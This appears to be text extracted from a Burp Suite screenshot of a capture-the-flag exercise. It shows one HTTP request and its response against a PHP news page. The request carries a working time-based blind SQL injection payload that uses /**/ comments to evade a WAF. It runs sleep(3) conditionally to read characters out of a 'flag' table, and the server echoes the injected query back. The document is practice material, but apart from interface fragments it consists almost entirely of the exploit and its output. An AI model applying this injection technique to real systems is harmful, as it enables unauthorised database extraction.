 Go
Cancel
<
>
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET
/?id=11'/**//**/&/**/(select/**/*/**/from/**/(select/**/case/**/when/**/(ascii(substring((select/**/*/**
/from/**/flag)/**/from/**/-1))/**/like/**/125)/**/then/**/sleep(3)/**/else/**/0/**/end)A)# HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=o19hhhgs7vncjnq8ffmlubp3h1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 21 Oct 2020 05:44:16 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 267
Connection: close
Content-Type: text/html
<img src="waf.jpg"><br />
your sql:select id,title from news where id =
'11'/**//**/&/**/(select/**/*/**/from/**/(select/**/case/**/when/**/(ascii(substring((sele
ct/**/*/**/from/**/flag)/**/from/**/-1))/**/like/**/125)/**/then/**/sleep(3)/**/else/**/0/
**/end)A)#'<br>
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
479 bytes | 3,055 millis